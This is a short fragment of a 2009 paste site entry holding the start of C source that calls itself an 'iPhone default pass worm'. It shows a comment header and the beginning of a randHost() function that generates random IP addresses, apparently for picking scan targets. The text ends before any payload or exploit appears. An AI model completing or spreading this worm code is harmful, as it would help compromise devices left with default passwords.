 pastie.org/693452
C/C++ 11/10/2009 Report abuse AAA
1 //
2 // iPhone default pass worm  by ikex
3 //
4 // This code is CLOSED source.
5 // And very hacky, i just needed it to work.
6 //
7 // Thanks to alan3423432432 haha for helping me work out my flaws in C
8 //
9
10 #include "main.h"
11
12 int fdlock;
13
14 // randHost():  Returns a random IP Address XXX.XXX.XXX.XXX
15 char *randHost(void)